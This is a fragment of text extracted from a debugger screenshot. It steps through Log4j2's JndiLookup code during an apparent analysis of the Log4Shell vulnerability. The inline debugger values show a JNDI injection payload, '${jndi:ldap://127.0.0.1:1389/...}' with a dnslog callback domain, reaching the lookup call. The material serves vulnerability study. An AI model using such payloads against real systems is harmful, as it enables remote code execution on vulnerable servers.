 29
30 public String lookup(final LogEvent event, final String key) { event: "Logger=Log4j2Servlet.ServletDemo Level=ERROR Message=execute paylaod: ${jndi:ldap://127.0.0.1:
31 if (key == null) {
32 return null;
33 } else {
34 String jndiName = this.convertJndiName(key); key: "ldap://127.0.0.1:1389/Basic/Dnslog/info.s eye.io" jndiName: "ldap://127.0.0.1:1389/Basic/Dnslog/i
35
36 try {
37 JndiManager jndiManager = JndiManager.getDefaultManager(); jndiManager: "JndiManager [context=javax.naming.InitialContext@7284efc3, count=1]"
38 Throwable var5 = null;
39
40 String var6;
41 try {
42 var6 = Objects.toString(jndiManager.lookup(jndiName), (String)null); jndiName: "ldap://127.0.0.1:1389/Basic/Dnslog/info.s o.ceye.io"
43 } catch (Throwable var16) {
44 var5 = var16;
45 throw var16;
46 } finally {
粘贴
47 if (jndiManager != null) {